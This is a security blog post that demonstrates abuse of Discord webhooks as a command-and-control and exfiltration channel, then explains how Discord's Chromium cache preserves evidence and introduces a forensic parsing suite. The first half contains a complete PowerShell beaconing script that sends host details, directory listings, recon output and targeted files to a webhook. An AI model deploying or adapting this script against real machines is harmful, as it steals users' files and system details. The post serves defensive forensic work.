


TL;DR
- Discord abused as a lightweight C2 channel for data exfiltration and beaconing
- What the cache leaves behind, and how we can analyse it
- Automating Cache Analysis with a CLI parser and a GUI -Based Suite for forensic analysis
Why Discord appeals to attackers
Discord has become an attractive tool for attackers not because it’s malicious, but because it’s legitimate and trusted. It often flies under the radar of security controls and offers features that make it easy to send data out without user interaction or elevated permissions. We’ve seen similar misuse across other collaboration tools too, like Microsoft Teams and Slack.
In this blog post, we’re not looking at memory forensics, network telemetry or host-based logging, instead we’re focusing on the cached artifacts left behind when Discord webhooks are used for C2 and exfiltration.
Rather than spinning up a full bot, we’re keeping it simple, just using webhooks to push data out of a compromised host to a Discord channel. This mirrors what you’d expect to see from your typical script kiddie, no API keys, no elevated perms, just a URL and some PowerShell. The goal here is to show not just how it works, but also what evidence remains in Discord’s local cache, and how defenders can analyse it.
Using Discord webhooks for command and control
A webhook is basically a glorified URL that lets you send messages and files straight to a Discord channel, whatever you send to that URL will show up in the associated channel.
For attackers, that’s handy because it’s easy to set up, doesn’t need any special permissions and hides in plain sight. We have set up the webhook in this instance so that it acts as the attackers’ C2 server, where the stolen information from our victim’s machine gets sent to.


Below is our sample C2 server, the channel ‘ptp-beacon’ is where all the output from the PowerShell commands will appear.
PowerShell in action
Below are the PowerShell commands that handle script setup, beaconing to the host, file enumeration, reconnaissance, and data exfiltration. Each command is sent to the webhook we set up earlier via PowerShell, which then delivers the results straight into the Discord server:
Script initialization
# 1. Discord webhook
$webhook = "https://discord.com/api/webhooks/YOUR_WEBHOOK_HERE"

# 2. Path to exfiltration target file
$filePath = "$env:USERPROFILE\Documents\SENSITIVE_FILES_HERE"

# 3. Create HTTP client and counter
$client = New-Object System.Net.Http.HttpClient
$counter = 0
Beaconing loop
while ($true) {
    $counter++

    # ─── 1. Beacon ─────────────────────────────────────────────
    $json = '{"content":"━━━━━━━━━━━━━━━━━━\n:satellite: **Beacon Active**\n```User: ' + $env:USERNAME + '\nHost: ' + $env:COMPUTERNAME + '```"}'
    $jsonContent = New-Object System.Net.Http.StringContent($json, [System.Text.Encoding]::UTF8, "application/json")
    $content = New-Object System.Net.Http.MultipartFormDataContent
    $content.Add($jsonContent, "payload_json")
    $response = $client.PostAsync($webhook, $content).Result
    Write-Host "Sent beacon at $(Get-Date): $($response.StatusCode)"
Folder listing
    # ─── 2. Folder Listing (every 2nd beacon) ──────────────────
    if ($counter % 2 -eq 0) {
        $userDirs = @("Documents", "Desktop", "Downloads", "Pictures")
        $folderListing = ""

        foreach ($dir in $userDirs) {
            $fullPath = Join-Path $env:USERPROFILE $dir
            $files = Get-ChildItem -Path $fullPath -ErrorAction SilentlyContinue | Select-Object -First 2
            if ($files) {
                $folderListing += "`n$dir:`n"
                $folderListing += ($files | ForEach-Object { " - " + $_.Name }) -join "`n"
            }
        }

        $escaped = $folderListing -replace '"', "'" -replace "`r?`n", "\n"
        $jsonFolders = '{"content":":file_folder: **User Directories**\n━━━━━━━━━━━━━━━━━━\n```' + $escaped + '```"}'
        $jsonContentFolders = New-Object System.Net.Http.StringContent($jsonFolders, [System.Text.Encoding]::UTF8, "application/json")
        $contentFolders = New-Object System.Net.Http.MultipartFormDataContent
        $contentFolders.Add($jsonContentFolders, "payload_json")
        $respFolders = $client.PostAsync($webhook, $contentFolders).Result
        Write-Host "Uploaded folder listing at $(Get-Date): $($respFolders.StatusCode)"
    }
Exfiltration of target file
    # ─── 3. Exfil ptp-exfil.jpg (every 3rd beacon) ─────────────
    if ($counter % 3 -eq 0 -and (Test-Path $filePath)) {
        $fileBytes = [System.IO.File]::ReadAllBytes($filePath)
        $fileContent = New-Object System.Net.Http.ByteArrayContent (, $fileBytes)
        $fileContent.Headers.ContentType = [System.Net.Http.Headers.MediaTypeHeaderValue]::Parse("application/octet-stream")

        $jsonExfil = '{"content":":package: **Targeted Exfil ::topsecret**\n━━━━━━━━━━━━━━━━━━"}'
        $jsonContentExfil = New-Object System.Net.Http.StringContent($jsonExfil, [System.Text.Encoding]::UTF8, "application/json")
        $contentExfil = New-Object System.Net.Http.MultipartFormDataContent
        $contentExfil.Add($jsonContentExfil, "payload_json")
        $contentExfil.Add($fileContent, "file", "ptp-exfil.jpg")

        $respExfil = $client.PostAsync($webhook, $contentExfil).Result
        Write-Host "Uploaded ptp-exfil.jpg at $(Get-Date): $($respExfil.StatusCode)"
    }
System uptime
    # ─── 4. System Uptime (every 4th beacon) ───────────────────
    if ($counter % 4 -eq 0) {
        $uptime = (Get-CimInstance Win32_OperatingSystem).LastBootUpTime
        $jsonUptime = '{"content":":stopwatch: **System Uptime**\n━━━━━━━━━━━━━━━━━━\n```' + $uptime + '```"}'
        $jsonContentUptime = New-Object System.Net.Http.StringContent($jsonUptime, [System.Text.Encoding]::UTF8, "application/json")
        $contentUptime = New-Object System.Net.Http.MultipartFormDataContent
        $contentUptime.Add($jsonContentUptime, "payload_json")
        $respUptime = $client.PostAsync($webhook, $contentUptime).Result
        Write-Host "Uploaded uptime at $(Get-Date): $($respUptime.StatusCode)"
    }
Recon dump
    # ─── 5. Recon Dump (every 5th beacon) ──────────────────────
    if ($counter % 5 -eq 0) {
        $whoami = whoami
        $ipconfig = ipconfig | Out-String
        $reconFile = "$env:TEMP\recon.txt"
        "whoami:: $whoami`r`nIPConfig::`r`n$ipconfig" | Out-File -FilePath $reconFile -Encoding utf8

        $fileBytes = [System.IO.File]::ReadAllBytes($reconFile)
        $fileContent = New-Object System.Net.Http.ByteArrayContent (, $fileBytes)
        $fileContent.Headers.ContentType = [System.Net.Http.Headers.MediaTypeHeaderValue]::Parse("text/plain")

        $jsonRecon = '{"content":":mag: **Recon Data Attached (whoami + ipconfig)**\n━━━━━━━━━━━━━━━━━━"}'
        $jsonContentRecon = New-Object System.Net.Http.StringContent($jsonRecon, [System.Text.Encoding]::UTF8, "application/json")
        $contentRecon = New-Object System.Net.Http.MultipartFormDataContent
        $contentRecon.Add($jsonContentRecon, "payload_json")
        $contentRecon.Add($fileContent, "file", "recon.txt")

        $respRecon = $client.PostAsync($webhook, $contentRecon).Result
        Write-Host "Uploaded recon file at $(Get-Date): $($respRecon.StatusCode)"
    }
Further exfiltration
    # ─── 6. Targeted File: confidential.jpg (every 6th beacon) ─
    if ($counter % 6 -eq 0) {
        $targetFile = Get-ChildItem -Path $env:USERPROFILE -Recurse -Include confidential.jpg -ErrorAction SilentlyContinue | Select-Object -First 1
        if ($targetFile) {
            $fileBytes = [System.IO.File]::ReadAllBytes($targetFile.FullName)
            $fileContent = New-Object System.Net.Http.ByteArrayContent (, $fileBytes)
            $fileContent.Headers.ContentType = [System.Net.Http.Headers.MediaTypeHeaderValue]::Parse("application/octet-stream")

            $jsonTarget = '{"content":":lock: **Targeted Exfil ::confidential.jpg**\n━━━━━━━━━━━━━━━━━━"}'
            $jsonContentTarget = New-Object System.Net.Http.StringContent($jsonTarget, [System.Text.Encoding]::UTF8, "application/json")
            $contentTarget = New-Object System.Net.Http.MultipartFormDataContent
            $contentTarget.Add($jsonContentTarget, "payload_json")
            $contentTarget.Add($fileContent, "file", "confidential.jpg")

            $respTarget = $client.PostAsync($webhook, $contentTarget).Result
            Write-Host "Uploaded confidential.jpg at $(Get-Date): $($respTarget.StatusCode)"
        } else {
            Write-Host "confidential.jpg not found"
        }
    }
Sleep interval
    # ─── Sleep (tweakable beacon interval) ─────────────────────
    Start-Sleep -Seconds 20
}
Now that we’ve shown how simple it is to abuse Discord webhooks, let’s look at what evidence is left behind for investigators.
Tracking attacker activity
The below snippet shows PowerShell’s activity log as it pushes the data to the webhook. Each of these lines confirms what was sent and when, so we see regular beaconing to let the attacker know the host is active. It then uploads some data, lists directories, the system uptime and produces a reconnaissance file, followed by the exfiltration of sensitive files such as ‘topsecret.txt’ and ‘confidential.jpg’.

The NoContent and OK responses are simply the webhook confirming that Discord has successfully received the data. With the activity logs confirming the traffic, we can now see how this output actually appears inside Discord itself.
Viewing results in Discord
Now that’s out of the way, let’s have a look at what has been exfiltrated to the # ptp-beacon text channel on Discord:

Looks like some pretty top-secret stuff! At this point, we’ve successfully grabbed some user details, reviewed their user directories and stolen some of their sensitive files. But now as the attacker, we need to cover our tracks.
‘Wiping’ the evidence
Now we’ve exfiltrated the data to our C2 server and taken what we need, let’s clean up our mess. I’ve deleted the Discord server, hopefully the victim will never know!
What Discord’s cache leaves behind
Deleting a server doesn’t erase everything. Discord’s cache on the victim machine tells a very different story…
Discord stores a local cache using Chromium’s Simple Cache format. In plain terms, that means copies of attachments, emoji, webhooks, and even some thumbnails are stored on the disk under:
%AppData%\discord\Cache\Cache_Data
Inside that directory, you’ll find:
- index – The Simple Cache index database
- data_# – Binary cache files, each containing multiple cached objects
- f_###### – Extracted binary objects (images, attachments, etc.)
The key point is persistence, as cached content often persists long after Discord messages or files have been deleted. Their modification timestamps line up with user activity, so investigators can reconstruct exactly when actions took place.
The cache structure also makes it possible to match file hashes (SHA256) against threat intelligence feeds to confirm if a known malicious file was used. It also makes it possible to recover webhook URLs and API calls not just from cache, but also from memory.
Automating Cache Analysis with a CLI parser and a GUI-Based Suite for forensic analysis
While some open-source tools exist for parsing Chromium caches, we couldn’t find any that were actively maintained or tailored to Discord’s specific artifacts. To address this, we built a Discord forensic suite: a CLI parser and a GUI based suite for forensic analysis.
Both tools scan the cache folder recursively and extract Discord-related artifacts, such as webhook URLs, attachments, and cached images.
Discord forensic suite: Tool CLI output
Below shows an excerpt from the CLI where I have selected my cache directory, provided a title for the report, and chosen where it should be outputted to and in what format. Following on from this, I am able to make decisions on what the report should include; do you want a CSV timeline, do you want to include other cached areas associated with Discord, do you want to enable carving to potentially recover ‘previously existing’ files and is a verbose output required?
Once those options are selected, we can then see how many files have been scanned, and where from, where the reports are stored and a breakdown of the artifacts extracted from the cache.
Discord forensic suite: Tool GUI output
The GUI version provides a clean, user-friendly interface with built-in thumbnail previews of cached images (including emojis, exfiltrated screenshots, and documents). The tool allows users to select the Discord cache folder and then select their required options before parsing the data.
Reporting and recovered evidence
Below is a snippet of what the tool uncovered and reported back to us in the case of our PTP C2 Discord server. We can see emojis, API calls, attachments, logos and other information, which allows analysts to filter between artifact types.
From the victim’s perspective, they may be wondering where the images below have derived from, but we know exactly where they’ve come from – that’s the threat actor’s C2 server!
We asked the tool to produce a CSV timeline alongside the HTML report, below shows our CSV output for that, I’ve provided a snippet that displayed some images, a video and the reconnaissance text file the threat actor obtained, which is all stored in Discord’s cache, and has now been parsed in time order.

We also asked the tool to produce a full CSV report alongside the HTML report and the CSV timeline, below shows a screenshot of those results, displaying some carved files:

Back to the clickable HTML report. Below shows the exfiltrated ‘confidential’ file, showing the modified date, the file type and source, a preview of the file, the associated hash value and the location in which the file was recovered from.

These files are automatically extracted and stored in a media folder.
So, even if the threat actor has exfiltrated data from the host and attempted to cover their tracks, by parsing the cache folder, analysts can recover a wealth of forensic evidence, including exfiltrated files, recon outputs, webhook URLs, and API calls, all of which help reconstruct attacker activity.
Conclusion
Discord’s legitimacy and ease of use make it an appealing choice for threat actors looking to exfiltrate data or establish lightweight C2 channels without raising alarms. So, as defenders, we should be aware of how this same convenience can also work against them: Discord’s cache preserves a detailed forensic record image, attachments, and webhook interactions, often long after the content has been deleted from the platform.
Discord leaves telemetry that can be used by DFIR teams to reconstruct attacker timelines, validate exfiltrated content, and strengthen attribution.
That’s why we built DFS (not the sofa company) but the Discord Forensic Suite.
Analysts can quickly triage a host, generate a HTML report with hashes and timestamps, and package the findings into an evidence package for review.


